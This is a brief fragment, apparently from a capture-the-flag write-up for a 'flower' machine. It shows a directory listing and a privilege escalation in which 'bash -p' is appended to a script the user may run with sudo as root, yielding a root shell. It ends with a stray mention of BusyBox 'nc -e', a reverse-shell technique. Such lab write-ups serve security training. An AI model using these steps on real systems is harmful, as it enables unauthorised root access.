 1 rose rose 807 Nov 30 2020 .profile
drwxrwxrwx 3 rose rose 4096 Mar 26 18:24 diary
-rw------- 1 rose rose 20 Nov 30 2020 user.txt
Name
rose@flower:~$ echo bash -p >> .plantbook
rose@flower:~$ sudo -u root /bin/bash /home/rose/.plantbook
Hello, write the name of the flower that u found
woami
Nice, woami submitted on : Tue Mar 26 18:31:19 EDT 2024
root@flower:/home/rose#
BusyBox nc -e